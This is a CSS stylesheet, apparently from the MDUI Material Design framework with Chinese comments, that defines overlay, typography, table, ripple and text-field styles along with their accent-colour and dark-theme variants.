body.mdui-locked {
  overflow: hidden;
}
/* 遮罩层 */
.mdui-overlay {
  position: fixed;
  top: -5000px;
  right: -5000px;
  bottom: -5000px;
  left: -5000px;
  z-index: 2000;
  visibility: hidden;
  background: rgba(0, 0, 0, .4);
  opacity: 0;
  transition-duration: .3s;
  transition-property: opacity, visibility;

  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  will-change: opacity;
}
/* 显示遮罩层 */
.mdui-overlay-show {
  visibility: visible;
  opacity: 1;
}
/* 取消 transition 过渡效果 */
.mdui-no-transition {
  transition-property: none !important;
}
/**
 * =============================================================================
 * ************   Global dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark {
  color: #fff;
  background-color: #303030;
}
/**
 * =============================================================================
 * ************   Icon 图标   ************
 * =============================================================================
 */
.mdui-icon,
.mdui-icon::before {
  /* Preferred icon size */
  display: inline-block;
  font-size: 24px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  color: inherit;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;

  direction: ltr;
}
/**
 * =============================================================================
 * ************   Typography 排版   ************
 * =============================================================================
 */
/* .mdui-typo-display-4 */
.mdui-typo-display-4,
.mdui-typo-display-4-opacity {
  font-size: 112px;
  font-weight: 300;
  letter-spacing: -.04em;
}
.mdui-typo-display-4-opacity {
  opacity: .54;
}
/* .mdui-typo-display-3 */
.mdui-typo-display-3,
.mdui-typo-display-3-opacity {
  font-size: 56px;
  font-weight: 400;
  letter-spacing: -.02em;
}
.mdui-typo-display-3-opacity {
  opacity: .54;
}
/* .mdui-typo-display-2 */
.mdui-typo-display-2,
.mdui-typo-display-2-opacity {
  font-size: 45px;
  font-weight: 400;
  letter-spacing: 0;
}
.mdui-typo-display-2-opacity {
  opacity: .54;
}
/* .mdui-typo-display-1 */
.mdui-typo-display-1,
.mdui-typo-display-1-opacity {
  font-size: 34px;
  font-weight: 400;
  letter-spacing: 0;
}
.mdui-typo-display-1-opacity {
  opacity: .54;
}
/* .mdui-typo-headline */
.mdui-typo-headline,
.mdui-typo-headline-opacity {
  font-size: 24px;
  font-weight: 400;

  -moz-osx-font-smoothing: grayscale;
}
.mdui-typo-headline-opacity {
  opacity: .87;
}
/* .mdui-typo-title */
.mdui-typo-title,
.mdui-typo-title-opacity {
  font-size: 20px;
  font-weight: 500;
  letter-spacing: .02em;
}
.mdui-typo-title-opacity {
  opacity: .87;
}
.mdui-typo-subheading,
.mdui-typo-subheading-opacity {
  font-size: 16px;
  font-weight: 400;
  letter-spacing: .04em;
}
.mdui-typo-subheading-opacity {
  opacity: .87;
}
.mdui-typo-body-2,
.mdui-typo-body-2-opacity {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: .04em;
}
.mdui-typo-body-2-opacity {
  opacity: .87;
}
.mdui-typo-body-1,
.mdui-typo-body-1-opacity {
  font-size: 14px;
  font-weight: 400;
  letter-spacing: .04em;
}
.mdui-typo-body-1-opacity {
  opacity: .87;
}
.mdui-typo-caption,
.mdui-typo-caption-opacity {
  font-size: 12px;
  font-weight: 400;
  letter-spacing: .08em;
}
.mdui-typo-caption-opacity {
  opacity: .54;
}
.mdui-typo {
  line-height: 1.8;
  word-wrap: break-word;
  /* a */
  /* small */
  /* blockquote */
  /* mark */
  /* h1 - h6 */
  /* code */
  /* pre code */
  /* abbr */
  /* ins */
  /* u */
  /* del */
  /* hr */
  /* pre */
  /* kbd */
  /* ul / ol */
  /* img */
}
.mdui-typo address,
.mdui-typo caption,
.mdui-typo cite,
.mdui-typo code,
.mdui-typo dfn,
.mdui-typo th {
  font-style: normal;
  font-weight: 400;
}
.mdui-typo caption,
.mdui-typo th {
  text-align: left;
}
.mdui-typo q:before,
.mdui-typo q:after {
  content: '';
}
.mdui-typo pre,
.mdui-typo code,
.mdui-typo kbd,
.mdui-typo samp,
.mdui-typo pre tt {
  font-family: Consolas, Courier, 'Courier New', monospace;
}
.mdui-typo figcaption {
  font-size: 80%;
  color: rgba(0, 0, 0, .54);
}
.mdui-typo [draggable] {
  cursor: move;
}
.mdui-typo p,
.mdui-typo pre,
.mdui-typo ul,
.mdui-typo ol,
.mdui-typo dl,
.mdui-typo form,
.mdui-typo hr,
.mdui-typo figure,
.mdui-typo table,
.mdui-typo .mdui-table,
.mdui-typo .mdui-table-fluid {
  margin: 0 0 1.2em 0;
}
.mdui-typo a {
  position: relative;
  overflow: hidden;
  color: #ff4081;
  text-decoration: none;
  outline: none;
}
.mdui-typo a:before {
  position: absolute;
  top: auto;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 1px;
  content: ' ';
  background-color: #ff4081;
  transition: all .2s;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);

  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.mdui-typo a:hover:before,
.mdui-typo a:focus:before {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.mdui-typo small {
  font-size: 80%;
}
.mdui-typo blockquote {
  padding-left: 1em;
  margin: 1em 3em 1em 2em;
  font-weight: 400;
  border-left: 4px solid rgba(0, 0, 0, .12);
}
@media only screen and (max-width: 599px) {
  .mdui-typo blockquote {
    margin: 1em 0;
  }
}
.mdui-typo blockquote footer {
  font-size: 86%;
  color: rgba(0, 0, 0, .54);
}
.mdui-typo mark {
  padding: 2px;
  margin: 0 5px;
  background: #fffdd1;
  border-bottom: 1px solid #ffedce;
}
.mdui-typo h1,
.mdui-typo h2,
.mdui-typo h3,
.mdui-typo h4,
.mdui-typo h5,
.mdui-typo h6 {
  margin-top: 1.2em;
  margin-bottom: .6em;
  font-family: inherit;
  font-weight: 400;
  line-height: 1.35;
  color: inherit;
}
.mdui-typo h1 small,
.mdui-typo h2 small,
.mdui-typo h3 small,
.mdui-typo h4 small,
.mdui-typo h5 small,
.mdui-typo h6 small {
  font-size: 65%;
  font-weight: 400;
  line-height: 1;
  color: rgba(0, 0, 0, .54);
}
.mdui-typo h1 {
  font-size: 2em;
}
.mdui-typo h2 {
  font-size: 1.8em;
}
.mdui-typo h3 {
  font-size: 1.6em;
}
.mdui-typo h4 {
  font-size: 1.4em;
}
.mdui-typo h5 {
  font-size: 1.2em;
}
.mdui-typo h6 {
  font-size: 1.1em;
}
.mdui-typo code {
  padding: 2px 6px;
  color: #c7254e;
  background-color: #f7f7f9;
  border-radius: 2px;
}
.mdui-typo pre code {
  padding: 0;
  font-size: inherit;
  line-height: 1.7;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.mdui-typo abbr[title] {
  text-decoration: none;
  cursor: help;
  border-bottom: 1px dotted;
}
.mdui-typo ins {
  text-decoration: none;
  border-bottom: 1px solid ;
}
.mdui-typo u {
  text-decoration: none;
  border-bottom: 1px solid;
}
.mdui-typo del {
  text-decoration: line-through;
}
.mdui-typo hr {
  height: 10px;
  margin-bottom: .8em;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, .12);
}
.mdui-typo pre {
  padding: 12px 16px;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  border: 1px solid rgba(0, 0, 0, .12);
  border-radius: 2px;
}
.mdui-typo kbd {
  padding: 2px 6px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 2px;
}
.mdui-typo ul {
  padding-left: 2em;
  list-style: disc;
}
.mdui-typo ol {
  padding-left: 2em;
  list-style: decimal;
}
.mdui-typo li ul,
.mdui-typo li ol {
  margin: .8em 0;
}
.mdui-typo li ul {
  list-style: circle;
}
.mdui-typo img {
  max-width: 100%;
}
/**
 * =============================================================================
 * ************   Typo 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-typo a {
  color: #ffd740;
}
.mdui-theme-accent-amber .mdui-typo a:before {
  background-color: #ffd740;
}
.mdui-theme-accent-blue .mdui-typo a {
  color: #448aff;
}
.mdui-theme-accent-blue .mdui-typo a:before {
  background-color: #448aff;
}
.mdui-theme-accent-cyan .mdui-typo a {
  color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-typo a:before {
  background-color: #18ffff;
}
.mdui-theme-accent-deep-orange .mdui-typo a {
  color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-typo a:before {
  background-color: #ff6e40;
}
.mdui-theme-accent-deep-purple .mdui-typo a {
  color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-typo a:before {
  background-color: #7c4dff;
}
.mdui-theme-accent-green .mdui-typo a {
  color: #69f0ae;
}
.mdui-theme-accent-green .mdui-typo a:before {
  background-color: #69f0ae;
}
.mdui-theme-accent-indigo .mdui-typo a {
  color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-typo a:before {
  background-color: #536dfe;
}
.mdui-theme-accent-light-blue .mdui-typo a {
  color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-typo a:before {
  background-color: #40c4ff;
}
.mdui-theme-accent-light-green .mdui-typo a {
  color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-typo a:before {
  background-color: #b2ff59;
}
.mdui-theme-accent-lime .mdui-typo a {
  color: #eeff41;
}
.mdui-theme-accent-lime .mdui-typo a:before {
  background-color: #eeff41;
}
.mdui-theme-accent-orange .mdui-typo a {
  color: #ffab40;
}
.mdui-theme-accent-orange .mdui-typo a:before {
  background-color: #ffab40;
}
.mdui-theme-accent-pink .mdui-typo a {
  color: #ff4081;
}
.mdui-theme-accent-pink .mdui-typo a:before {
  background-color: #ff4081;
}
.mdui-theme-accent-purple .mdui-typo a {
  color: #e040fb;
}
.mdui-theme-accent-purple .mdui-typo a:before {
  background-color: #e040fb;
}
.mdui-theme-accent-red .mdui-typo a {
  color: #ff5252;
}
.mdui-theme-accent-red .mdui-typo a:before {
  background-color: #ff5252;
}
.mdui-theme-accent-teal .mdui-typo a {
  color: #64ffda;
}
.mdui-theme-accent-teal .mdui-typo a:before {
  background-color: #64ffda;
}
.mdui-theme-accent-yellow .mdui-typo a {
  color: #ff0;
}
.mdui-theme-accent-yellow .mdui-typo a:before {
  background-color: #ff0;
}
/**
 * =============================================================================
 * ************   Typo dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-typo blockquote {
  border-left-color: rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-typo blockquote footer {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-typo figcaption {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-typo mark {
  background: #aaa;
  border-bottom-color: #bbb;
}
.mdui-theme-layout-dark .mdui-typo h1 small,
.mdui-theme-layout-dark .mdui-typo h2 small,
.mdui-theme-layout-dark .mdui-typo h3 small,
.mdui-theme-layout-dark .mdui-typo h4 small,
.mdui-theme-layout-dark .mdui-typo h5 small,
.mdui-theme-layout-dark .mdui-typo h6 small {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-typo code {
  color: #ffcdd2;
  background-color: #424242;
}
.mdui-theme-layout-dark .mdui-typo pre {
  background: #424242;
  border-color: rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-typo kbd {
  background: #424242;
}
.mdui-theme-layout-dark .mdui-typo hr {
  border-color: rgba(255, 255, 255, .12);
}
/**
 * =============================================================================
 * ************   Headroom   ************
 * =============================================================================
 */
.mdui-headroom {
  transition: all .3s cubic-bezier(.4, 0, .2, 1) !important;
}
/* 固定在顶部时 */
.mdui-headroom-pinned-top {
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
/* 在顶部隐藏时 */
.mdui-headroom-unpinned-top {
  box-shadow: none !important;
  -webkit-transform: translate3d(0, -100%, 0) !important;
          transform: translate3d(0, -100%, 0) !important;
}
/* 固定在底部时 */
.mdui-headroom-pinned-down {
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
/* 在底部隐藏时 */
.mdui-headroom-unpinned-down {
  box-shadow: none !important;
  -webkit-transform: translate3d(0, 100%, 0) !important;
          transform: translate3d(0, 100%, 0) !important;
}
/* 固定应用栏中的工具栏 */
.mdui-headroom-pinned-toolbar {
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
/* 隐藏应用栏中的工具栏 */
.mdui-headroom-unpinned-toolbar {
  -webkit-transform: translate3d(0, -56px, 0) !important;
          transform: translate3d(0, -56px, 0) !important;
}
@media (min-width: 600px) {
  .mdui-headroom-unpinned-toolbar {
    -webkit-transform: translate3d(0, -60px, 0) !important;
            transform: translate3d(0, -60px, 0) !important;
  }
}
@media (min-width: 1024px) {
  .mdui-headroom-unpinned-toolbar {
    -webkit-transform: translate3d(0, -64px, 0) !important;
            transform: translate3d(0, -64px, 0) !important;
  }
}
/**
 * =============================================================================
 * ************   Collapse 折叠插件   ************
 * =============================================================================
 */
.mdui-collapse-item-header .mdui-collapse-item-arrow,
.mdui-collapse-item-header.mdui-collapse-item-arrow {
  transition: -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .3s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .3s cubic-bezier(.4, 0, .2, 1), -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: rotate(0);
          transform: rotate(0);

  will-change: transform;
}
.mdui-collapse-item-body {
  height: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);

  will-change: height;
}
.mdui-collapse-item-body .mdui-list-item {
  padding-left: 72px;
}
.mdui-collapse-item-open > .mdui-collapse-item-header .mdui-collapse-item-arrow,
.mdui-collapse-item-open > .mdui-collapse-item-header.mdui-collapse-item-arrow {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.mdui-collapse-item-open > .mdui-collapse-item-body {
  height: auto;
}
/**
 * =============================================================================
 * ************   Table 表格   ************
 * =============================================================================
 */
.mdui-table {
  position: relative;
  width: 100%;
  border-spacing: 0;
  border-collapse: separate;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .12);
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
  /* 最后一行没有下边框 */
}
.mdui-table tbody tr {
  position: relative;
  transition: background-color .28s cubic-bezier(.4, 0, .2, 1);
}
.mdui-table th,
.mdui-table td {
  position: relative;
  box-sizing: border-box;
  padding: 12px 28px;
  text-align: left;
  vertical-align: middle;
  border-bottom: 1px solid rgba(0, 0, 0, .12);
}
.mdui-table th:last-child,
.mdui-table td:last-child {
  padding-right: 24px;
}
.mdui-table th:first-child,
.mdui-table td:first-child {
  padding-right: 0;
  padding-left: 24px;
}
.mdui-table th:nth-child(2),
.mdui-table td:nth-child(2) {
  padding-left: 24px;
}
.mdui-table tbody tr:last-child td {
  border-bottom: none;
}
.mdui-table th {
  overflow: hidden;
  font-size: 13px;
  font-weight: 700;
  line-height: 32px;
  color: rgba(0, 0, 0, .54);
  text-overflow: ellipsis;
  white-space: nowrap;
}
.mdui-table td {
  font-size: 14px;
  line-height: 24px;
  color: rgba(0, 0, 0, .87);
}
/* 每一行前面的复选框 */
.mdui-table-cell-checkbox {
  padding-top: 0 !important;
  padding-bottom: 0!important;
  padding-left: 24px !important;
}
.mdui-table-cell-checkbox .mdui-checkbox {
  margin-top: 7px;
}
.mdui-table-cell-checkbox + td,
.mdui-table-cell-checkbox + th {
  padding-left: 6px !important;
}
th.mdui-table-cell-checkbox .mdui-checkbox {
  margin-top: 11px;
}
/* 鼠标悬浮时行背景加深 */
.mdui-table-hoverable tbody tr:hover {
  background-color: #eee;
}
/* 表格放到该元素内，使表格产生滚动条时只在该元素内滚动 */
.mdui-table-fluid {
  width: 100%;
  overflow-x: auto;
  border: 1px solid rgba(0, 0, 0, .12);
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdui-table-fluid .mdui-table {
  margin: 0;
  border: none;
  box-shadow: none;
}
/* 数字列，右对齐 */
.mdui-table-col-numeric {
  text-align: right !important;
}
/* 行处于选中状态 */
.mdui-table-row-selected {
  background-color: #f5f5f5;
}
/**
 * =============================================================================
 * ************   Table dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-table {
  background-color: #303030;
  border: 1px solid rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-table th,
.mdui-theme-layout-dark .mdui-table td {
  border-bottom: 1px solid rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-table th {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-table td {
  color: #fff;
}
.mdui-theme-layout-dark .mdui-table-hoverable tbody tr:hover {
  background-color: #616161;
}
.mdui-theme-layout-dark .mdui-table-fluid {
  border: 1px solid rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-table-fluid .mdui-table {
  border: none;
  box-shadow: none;
}
.mdui-theme-layout-dark .mdui-table-row-selected {
  background-color: #424242;
}
/**
 * =============================================================================
 * ************   Divider 分割线   ************
 * =============================================================================
 */
.mdui-divider,
.mdui-divider-light,
.mdui-divider-dark,
.mdui-divider-inset,
.mdui-divider-inset-light,
.mdui-divider-inset-dark {
  height: 1px;
  margin: -1px 0 0 0;
  border: none;
}
.mdui-divider-inset,
.mdui-divider-inset-light,
.mdui-divider-inset-dark {
  margin-left: 72px;
}
.mdui-divider,
.mdui-divider-inset {
  background-color: rgba(0, 0, 0, .12);
}
.mdui-theme-layout-dark .mdui-divider,
.mdui-theme-layout-dark .mdui-divider-inset {
  background-color: rgba(255, 255, 255, .12);
}
.mdui-divider-light,
.mdui-divider-inset-light {
  background-color: rgba(255, 255, 255, .12);
}
.mdui-divider-dark,
.mdui-divider-inset-dark {
  background-color: rgba(0, 0, 0, .12);
}
/**
 * =============================================================================
 * ************   Media 媒体工具   ************
 * =============================================================================
 */
/* 响应式图片和视频 */
.mdui-img-fluid,
.mdui-video-fluid {
  display: block;
  max-width: 100%;
  height: auto;
}
/* 圆角图片 */
.mdui-img-rounded {
  border-radius: 2px;
}
/* 圆形图片 */
.mdui-img-circle {
  border-radius: 50%;
}
.mdui-video-container {
  position: relative;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}
.mdui-video-container iframe,
.mdui-video-container object,
.mdui-video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/**
 * =============================================================================
 * ************   涟漪动画   ************
 * =============================================================================
 */
.mdui-ripple {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
/* Ripple */
.mdui-ripple-wave {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 1;
  padding: 0;
  margin: 0;
  font-size: 0;
  pointer-events: none;
  background-color: rgba(0, 0, 0, .1);
  border-radius: 50%;
  transition-duration: 1400ms;
  -webkit-transform: translate3d(0px, 0px, 0) scale(0);
          transform: translate3d(0px, 0px, 0) scale(0);
}
/* 有背景色的默认使用白色涟漪 */
.mdui-ripple[class*="mdui-color-"] .mdui-ripple-wave {
  background-color: rgba(255, 255, 255, .3);
}
/* 白色涟漪 */
.mdui-ripple-white .mdui-ripple-wave {
  background-color: rgba(255, 255, 255, .3) !important;
}
/* 黑色涟漪 */
.mdui-ripple-black .mdui-ripple-wave {
  background-color: rgba(0, 0, 0, .1) !important;
}
.mdui-ripple-wave-fill {
  opacity: .35;
  transition-duration: 300ms;
}
.mdui-ripple-wave-out {
  opacity: 0;
  transition-duration: 600ms;
}
/**
 * =============================================================================
 * ************   Ripple 颜色   ************
 * =============================================================================
 */
.mdui-ripple-amber .mdui-ripple-wave {
  background-color: rgba(255, 193, 7, .3) !important;
}
.mdui-ripple-blue .mdui-ripple-wave {
  background-color: rgba(33, 150, 243, .3) !important;
}
.mdui-ripple-blue-grey .mdui-ripple-wave {
  background-color: rgba(96, 125, 139, .3) !important;
}
.mdui-ripple-brown .mdui-ripple-wave {
  background-color: rgba(121, 85, 72, .3) !important;
}
.mdui-ripple-cyan .mdui-ripple-wave {
  background-color: rgba(0, 188, 212, .3) !important;
}
.mdui-ripple-deep-orange .mdui-ripple-wave {
  background-color: rgba(255, 87, 34, .3) !important;
}
.mdui-ripple-deep-purple .mdui-ripple-wave {
  background-color: rgba(103, 58, 183, .3) !important;
}
.mdui-ripple-green .mdui-ripple-wave {
  background-color: rgba(76, 175, 80, .3) !important;
}
.mdui-ripple-grey .mdui-ripple-wave {
  background-color: rgba(158, 158, 158, .3) !important;
}
.mdui-ripple-indigo .mdui-ripple-wave {
  background-color: rgba(63, 81, 181, .3) !important;
}
.mdui-ripple-light-blue .mdui-ripple-wave {
  background-color: rgba(3, 169, 244, .3) !important;
}
.mdui-ripple-light-green .mdui-ripple-wave {
  background-color: rgba(139, 195, 74, .3) !important;
}
.mdui-ripple-lime .mdui-ripple-wave {
  background-color: rgba(205, 220, 57, .3) !important;
}
.mdui-ripple-orange .mdui-ripple-wave {
  background-color: rgba(255, 152, 0, .3) !important;
}
.mdui-ripple-pink .mdui-ripple-wave {
  background-color: rgba(233, 30, 99, .3) !important;
}
.mdui-ripple-purple .mdui-ripple-wave {
  background-color: rgba(156, 39, 176, .3) !important;
}
.mdui-ripple-red .mdui-ripple-wave {
  background-color: rgba(244, 67, 54, .3) !important;
}
.mdui-ripple-teal .mdui-ripple-wave {
  background-color: rgba(0, 150, 136, .3) !important;
}
.mdui-ripple-yellow .mdui-ripple-wave {
  background-color: rgba(255, 235, 59, .3) !important;
}
/**
 * =============================================================================
 * ************   Ripple dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-ripple-wave {
  background-color: rgba(255, 255, 255, .3);
}
/**
 * =============================================================================
 * ************   Text Field 文本框   ************
 * =============================================================================
 */
/* 文本框外层 */
.mdui-textfield {
  position: relative;
  padding-top: 16px;
  padding-bottom: 8px;
  overflow: hidden;
}
/* 输入框 */
.mdui-textfield-input {
  display: block;
  width: 100%;
  height: 36px;
  box-sizing: border-box;
  -webkit-appearance: none;
  padding: 8px 0 8px 0;
  margin: 0;
  font-family: inherit;
  font-size: 16px;
  line-height: 20px;
  color: inherit;
  resize: none;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, .12);
  border-radius: 0 0 0 0;
  outline: none;
  box-shadow: none;
  transition-timing-function: cubic-bezier(.4, 0, .2, 1);
  transition-duration: .2s;
  transition-property: border-bottom-color, padding-right;

     -moz-appearance: none;
          appearance: none;
}
.mdui-textfield-input::-webkit-input-placeholder {
  color: inherit;
  opacity: .35;
}
.mdui-textfield-input[disabled] {
  color: rgba(0, 0, 0, .38);
}
/* 文本框 label */
.mdui-textfield-label {
  display: block;
  width: 100%;
  font-size: 16px;
  color: rgba(0, 0, 0, .65);
  pointer-events: none;
  transition: all .2s;
  -webkit-transform: scale(.75) translateY(0);
          transform: scale(.75) translateY(0);
  -webkit-transform-origin: left;
          transform-origin: left;
}
/* 表单验证错误提示 */
.mdui-textfield-error {
  height: 12px;
  margin-top: 8px;
  overflow: hidden;
  font-size: 12px;
  line-height: 12px;
  color: #f44336;
  text-overflow: ellipsis;
  white-space: nowrap;
  visibility: hidden;
}
/* 多行文本框最小高度
   ============== */
textarea.mdui-textfield-input {
  min-height: 57px;
}
/* 表单中的图标
   ========== */
.mdui-textfield .mdui-icon {
  position: absolute;
  bottom: 8px;
  padding: 6px;
  color: rgba(0, 0, 0, .54);
}
.mdui-textfield .mdui-icon ~ .mdui-textfield-label,
.mdui-textfield .mdui-icon ~ .mdui-textfield-input,
.mdui-textfield .mdui-icon ~ .mdui-textfield-error,
.mdui-textfield .mdui-icon ~ .mdui-textfield-flex-wrap {
  width: calc(100% - 56px);
  margin-left: 56px;
}
/* 聚焦状态的文本框
   ============= */
.mdui-textfield-focus .mdui-textfield-input {
  border-bottom: 1px solid #ff4081;
  box-shadow: 0 1px 0 0 #ff4081;
}
.mdui-textfield-focus .mdui-textfield-label {
  color: #ff4081;
}
.mdui-textfield-focus .mdui-icon {
  color: #ff4081;
}
/* 含有浮动标签的文本框
   ================ */
.mdui-textfield-floating-label .mdui-textfield-label {
  color: rgba(0, 0, 0, .35);
  -webkit-transform: scale(1) translateY(27px);
          transform: scale(1) translateY(27px);
}
.mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label,
.mdui-textfield-floating-label.mdui-textfield-not-empty .mdui-textfield-label {
  color: rgba(0, 0, 0, .65);
  -webkit-transform: scale(.75) translateY(0);
          transform: scale(.75) translateY(0);
}
.mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #e91e63;
}
/* 可展开文本框，默认向右展开
   ========== */
.mdui-textfield-expandable {
  width: 36px;
  min-height: 36px;
  padding: 1px 0;
  transition: width .3s cubic-bezier(.4, 0, .2, 1);
}
.mdui-textfield-expandable .mdui-icon {
  bottom: 0;
  padding: 0;
}
.mdui-textfield-expandable .mdui-textfield-input {
  width: calc(100% - 36px);
  padding-right: 0;
  margin-left: 36px;
}
.mdui-textfield-expandable .mdui-textfield-icon {
  position: absolute;
  top: 0;
  left: 0;
}
.mdui-textfield-expandable .mdui-textfield-close {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.mdui-textfield-expandable.mdui-textfield-expanded {
  width: 100%;
}
.mdui-textfield-expandable.mdui-textfield-expanded .mdui-textfield-input {
  padding-right: 36px;
}
.mdui-textfield-expandable.mdui-textfield-expanded .mdui-textfield-close {
  -webkit-transform: scale(1);
          transform: scale(1);
}
/* 表单验证不通过
   =========== */
.mdui-textfield-invalid .mdui-textfield-input {
  border-bottom: 1px solid #f44336 !important;
  box-shadow: 0 1px 0 0 #f44336 !important;
}
.mdui-textfield-invalid.mdui-textfield-focus .mdui-textfield-input {
  border-bottom: 1px solid #f44336 !important;
  box-shadow: 0 1px 0 0 #f44336 !important;
}
.mdui-textfield-invalid .mdui-textfield-label {
  color: #f44336 !important;
}
.mdui-textfield-invalid.mdui-textfield-floating-label .mdui-textfield-label {
  color: rgba(244, 67, 54, .35) !important;
}
.mdui-textfield-invalid.mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label,
.mdui-textfield-invalid.mdui-textfield-floating-label.mdui-textfield-not-empty .mdui-textfield-label {
  color: #f44336 !important;
}
.mdui-textfield-invalid .mdui-textfield-error {
  visibility: visible;
}
/* 禁用表单
   ====== */
.mdui-textfield-disabled .mdui-textfield-label,
.mdui-textfield-disabled .mdui-textfield-input,
.mdui-textfield-disabled .mdui-textfield-input::-webkit-input-placeholder {
  color: rgba(0, 0, 0, .38);
}
.mdui-textfield-disabled .mdui-textfield-input {
  border-bottom: 1px dotted rgba(0, 0, 0, .38);
}
/* 字数统计
   ====== */
.mdui-textfield-counter {
  position: absolute;
  right: 8px;
  bottom: 8px;
  height: 12px;
  font-size: 12px;
  line-height: 12px;
  color: rgba(0, 0, 0, .54);
}
.mdui-textfield-has-counter {
  padding-bottom: 28px;
}
/**
 * =============================================================================
 * ************   Textfield 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ffd740;
  box-shadow: 0 1px 0 0 #ffd740;
}
.mdui-theme-accent-amber .mdui-textfield-focus .mdui-textfield-label {
  color: #ffd740;
}
.mdui-theme-accent-amber .mdui-textfield-focus .mdui-icon {
  color: #ffd740 !important;
}
.mdui-theme-accent-amber .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ffd740;
}
.mdui-theme-accent-blue .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #448aff;
  box-shadow: 0 1px 0 0 #448aff;
}
.mdui-theme-accent-blue .mdui-textfield-focus .mdui-textfield-label {
  color: #448aff;
}
.mdui-theme-accent-blue .mdui-textfield-focus .mdui-icon {
  color: #448aff !important;
}
.mdui-theme-accent-blue .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #448aff;
}
.mdui-theme-accent-cyan .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #18ffff;
  box-shadow: 0 1px 0 0 #18ffff;
}
.mdui-theme-accent-cyan .mdui-textfield-focus .mdui-textfield-label {
  color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-textfield-focus .mdui-icon {
  color: #18ffff !important;
}
.mdui-theme-accent-cyan .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #18ffff;
}
.mdui-theme-accent-deep-orange .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ff6e40;
  box-shadow: 0 1px 0 0 #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-textfield-focus .mdui-textfield-label {
  color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-textfield-focus .mdui-icon {
  color: #ff6e40 !important;
}
.mdui-theme-accent-deep-orange .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ff6e40;
}
.mdui-theme-accent-deep-purple .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #7c4dff;
  box-shadow: 0 1px 0 0 #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-textfield-focus .mdui-textfield-label {
  color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-textfield-focus .mdui-icon {
  color: #7c4dff !important;
}
.mdui-theme-accent-deep-purple .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #7c4dff;
}
